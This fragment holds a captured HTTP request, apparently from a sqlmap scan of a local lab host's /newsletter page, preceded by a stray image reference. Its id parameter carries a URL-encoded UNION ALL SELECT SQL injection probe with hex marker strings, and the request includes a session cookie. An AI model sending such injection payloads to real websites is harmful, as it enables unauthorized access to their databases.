 GET /newsletter&id=-7277%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x716b626a71%2C%28CASE
%20WHEN%20%28QUARTER%28NULL%29%20IS%20NULL%29%20THEN%201%20ELSE%200%20END%29%
2C0x717a7a6271%29%2CNULL%2CNULL%2CNULL--%20 HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 192.168.222.129
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev-nongit-20151216 (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Cookie: PHPSESSID=qhpp2mgdilnvs051r00h948lj
Pragma: no-cache
Cache-Control: no-cache,no-store